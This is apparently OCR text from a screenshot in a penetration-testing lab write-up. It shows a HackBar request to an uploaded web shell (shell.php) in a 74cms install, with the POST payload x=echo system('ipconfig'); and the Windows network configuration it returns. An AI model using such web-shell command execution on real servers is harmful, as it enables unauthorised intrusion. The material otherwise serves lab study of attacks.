 192.168.131.77/74cms/upload/shell.php
Windows IP 配置无线局域网适配器 本地连接* 1: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 2: 媒体状态 . . . . . . . . . . .
. : 媒体已断开连接连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 VMware Network Adapter VMnet1: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . :
fe80::f2c7:734d:3fd7:27e3%15 IPv4 地址 . . . . . . . . . . . . : 192.168.43.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VMware Network
Adapter VMnet8: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::cec1:3990:a4c4:bfb%8 IPv4 地址 . . . . . . . . . . . . : 192.168.52.1 子网掩码 . . . . . . . . . . . . :
255.255.255.0 默认网关. . . . . . . . . . . . . : 无线局域网适配器 WLAN: 连接特定的 DNS 后缀 . . . . . . . : IPv6 地址 . . . . . . . . . . . . : 240e:476:9c2:4dd7:e507:304e:c948:6c60 临时
IPv6 地址. . . . . . . . . . : 240e:476:9c2:4dd7:e533:236c:578e:87a9 本地链接 IPv6 地址. . . . . . . . : fe80::c32f:3d3f:883b:10e9%6 IPv4 地址 . . . . . . . . . . . . : 192.168.131.77 子网
掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : fe80::641e:34ff:feaf:32c1%6 192.168.131.169 192.168.131.169
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://192.168.131.77/74cms/upload/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
x=echo system('ipconfig');